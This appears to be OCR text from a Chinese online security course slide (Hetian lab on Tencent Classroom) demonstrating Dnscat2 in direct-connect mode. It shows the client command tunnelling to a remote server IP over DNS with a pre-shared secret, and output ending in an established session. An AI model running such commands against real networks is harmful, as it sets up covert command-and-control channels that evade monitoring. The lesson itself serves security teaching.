 腾讯课堂
Dnscat2
合天网安实验室
WWW.HETIANLAB.COM
04
Dnscat2直连模式
启动客户端：
./dnscat --dns server=139.155.49.43,port=53 --secret=0f69f5a5e89a18b0c47fe12ec6f1896a
➜ ~ ➜ ./dnscat --dns server=139.155.49.43,port=53 --secret=0f69f5a5e89a18b0c47fe12ec6f1896a
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
** Peer verified with pre-shared secret!
Session established!
讨论区 成员(23)
发送
资源监控